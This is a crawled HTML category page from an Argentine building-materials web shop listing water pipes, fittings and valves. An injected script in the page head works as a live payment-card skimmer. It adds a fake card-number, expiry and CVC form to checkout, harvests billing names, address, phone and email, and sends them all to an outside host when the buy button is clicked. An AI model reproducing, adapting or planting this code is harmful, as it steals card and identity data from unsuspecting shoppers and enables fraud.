

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html
body_size: 41783
content:
<!doctype html>
<html lang="es">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.xcons.com.ar\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fstatic.xcons.com.ar\u002Fstatic\u002Fversion1768960524\u002Ffrontend\u002FPuntoseco\u002FViviendaVerde\u002Fes_AR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Cañerías, conexiones, válvulas y accesorios para agua"/>
<meta name="description" content="Cañerías, conexiones, válvulas y accesorios para agua: ACQUA SYSTEM, IPS, FV, COMERCIAL CMP"/>
<meta name="keywords" content="Cañerías, conexiones, válvulas y accesorios para agua, , ACQUA SYSTEM, IPS, FV, COMERCIAL CMP"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Cañerías, conexiones, válvulas y accesorios para agua</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_ProductWidget/css/productwidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_YouTubeWidget/css/youtubewidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/telephone.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/light-schema.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/style-general.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/MageWorx_Downloads/attachment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/css/ajaxpro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/css/ajaxlayerednavigation.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/css/lib/ion.rangeSlider.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/authentication_popup.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/bootstrap.min.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/custom.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/wish-popup.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/price.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/afip.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/telephone.min.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_SwissupProLabels/js/xcons_prolabels.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/bold/opensans-700.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/oswald/v26/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2" />
<link  rel="icon" type="image/x-icon" href="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />


<meta name="facebook-domain-verification" content="h08v35ybj54dw6brpn1iyvqziw06qc" />

<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://sharedpixelworld.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "marketplace";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".multiplewishlist-payment-content.banktransfer")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="20" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.querySelector(".btn.confirm-purchase")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn")) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-56D7BTR",
                "data": [{"ecommerce":{"currencyCode":"ARS"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"194","name":"Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua","path":"Productos > Instalaciones sanitarias y gas > Ca\u00f1er\u00edas, conexiones, v\u00e1lvulas y accesorios para agua"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
	<meta property="og:title" content="Cañerías, conexiones, válvulas y accesorios para agua"/>
	<meta property="og:type" content="product"/>
	<meta property="og:url" content="http://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html"/>

			<meta property="og:image" content="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png"/>
	
	
			<meta property="fb:app_id" content="1468810583358520"/>
	
			<meta property="og:site_name" content="XCONS"/>
	
	<!-- Twitter tags -->
	<meta name="twitter:card" content="summary_large_image">
				<meta name="twitter:image" content="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />
	
    <link rel="stylesheet" href="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_StoreCss/css/vv.css">
    
<link rel="canonical" href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html?product_list_limit=all" />
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/loader-2.gif"}}'
        class="lightboxpro-advanced page-products page-with-filter categorypath-productos-instalaciones-sanitarias-y-gas-ca-erias-conexiones-valvulas-y-accesorios-para-agua category-ca-erias-conexiones-valvulas-y-accesorios-para-agua catalog-category-view page-layout-2columns-left" id="html-body">
        
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-56D7BTR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.xcons.com.ar",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para la mejor experiencia en nuestro sitio web, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/puntoseco/viviendaverde/css/base_vv_backend.css" media="all" /><link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/facets/facets.css" media="all" /><link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/facets/vendors.css" media="all" /><div class="page-wrapper"><!--  -->
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="nav item"><a href="https://www.xcons.com.ar/csmarketplace/"></a></li></ul></div></div><div class="header wrapper"><div class="header content">


<span data-action="toggle-nav" class="action nav-toggle"><span>navegación de palanca</span></span>
<a class="logo " href="https://www.xcons.com.ar/" title="XCONS">
        <img class="hidden-xs"
         src="https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/logo.svg"
         title="XCONS"
         alt="XCONS"
        width="-1"        height="50"    />
    <img class="hidden-sm hidden-md hidden-lg"
         src="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png"
         title="XCONS"
         alt="XCONS"
        width="-1"        height="50"    />
</a>


<div class="block block-search">
    <div class="block block-title">
        <strong>Buscar</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.xcons.com.ar/search/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Buscar materiales, marcas y más..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
